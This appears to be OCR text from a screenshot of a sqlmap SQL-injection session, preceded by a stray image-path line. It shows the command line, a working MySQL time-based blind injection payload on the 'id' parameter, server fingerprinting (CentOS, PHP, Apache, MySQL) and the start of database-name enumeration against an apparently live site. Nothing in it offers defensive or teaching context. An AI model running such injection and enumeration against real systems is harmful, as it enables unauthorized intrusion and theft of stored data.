 C:\Windows\system32\cmd.exe - python sqlmap.py -r C:\Users\acer\Desktop\interplay.txt -p id --table -D interpla...
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (1885=1885) THEN SLEEP(5) ELSE 1885 END)
---
[09:47:27] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:47:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[09:47:27] [INFO] fetching database names
[09:47:31] [INFO] used SQL query returns 2 entries
[09:47:32] [INFO] retrieved: information_schema